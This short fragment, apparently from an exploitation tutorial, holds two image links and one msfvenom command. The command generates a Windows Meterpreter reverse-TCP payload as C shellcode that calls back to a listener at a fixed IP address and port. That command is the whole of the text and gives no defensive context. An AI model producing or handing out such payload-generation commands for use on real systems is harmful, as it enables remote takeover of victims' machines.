 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.43.131 LPORT=12300 -f c